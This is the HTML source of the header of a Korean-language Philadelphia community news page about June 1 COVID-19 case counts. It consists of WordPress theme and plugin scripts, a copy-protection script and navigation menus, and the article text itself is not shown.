<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=204223e838536a284ea329eb88ce430a&mb_nonce_time=1769195572&wp_nonce_value=3a8af0de25&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=204223e838536a284ea329eb88ce430a&mb_nonce_time=1769195572&wp_nonce_value=3a8af0de25&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "corona-6-1-20";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252Fcorona-6-1-20%252F";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/corona-6-1-20/";shareData["title"]			= "6월 1일, PA, NJ, DE ‘하루 신규 확진자’ 증가 수 계속 많이 줄어!필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";shareData["image"]		= "https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg";shareData["content"]	= "존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황에 따르면 6월 1일 오후 6시 기준 전 세계적으로 코로나 바이러스 확진자가 622만 명을 넘어섰고 사망자는 37만 3천 명을 넘어섰으며, 미국도 확진자가 179만 명을 넘어섰고 사망자도 10만 4천 명을 넘어섰다. (존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황 보기) 이런 가운데 펜실";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/posts/13592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://philain.com/corona-6-1-20/" />
<link rel='shortlink' href='https://philain.com/?p=13592' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "b1c44604f6";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="177300af34";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/category/phila-news/",
                    "name": "필라 뉴스"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/corona-6-1-20/",
                    "name": "6월 1일, PA, NJ, DE &#8216;하루 신규 확진자&#8217; 증가 수 계속 많이..."                                
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><link rel='stylesheet' id='qcawesomefont.css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/qcawesomefont.min.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-rwd-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style-rwd.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-registration-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/sbd_registration.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-pdcustom-common-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/pdcustomize-common.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcopd-magpopup-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/magnific-popup.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-embed-form-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/css/embed-form.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-tab-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/tab_style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-autocomplete-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/jquery-autocomplete-ui.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_login-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-fa-modal-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/admin-fa-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick.css-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick-theme-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_dashboard-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/dashboardstyle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-13592 single-format-standard wp-theme-Newspaper td-standard-pack unselectable corona-6-1-20 global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
            </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
